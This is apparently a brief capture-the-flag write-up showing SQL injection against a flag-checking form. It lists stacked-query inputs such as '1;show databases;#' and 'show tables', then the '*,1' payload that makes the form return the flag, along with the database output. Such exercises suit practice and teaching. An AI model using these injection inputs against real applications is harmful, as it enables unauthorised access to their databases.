 Give me your flag, I will tell you if the flag is right.
1;show databases;# 提交
Array ( [0] => 1 ) Array ( [0] => ctf ) Array ( [0] => ctftraining ) Array ( [0] =>
information_schema ) Array ( [0] => mysql ) Array ( [0] => performance_schema )
Array ( [0] => test )
Give me your flag, I will tell you if the flag is right.
1;show tables;# 提交
Array ( [0] => 1 ) Array ( [0] => Flag )
Give me your flag, I will tell you if the flag is right.
1;show columns from Flag;# 提交
Nonono.
Give me your flag, I will tell you if the flag is right.
*,1 提交
Array ( [0] => flag{49896b38-7aea-46bf-8536-dd2148995a19} [1] => 1 )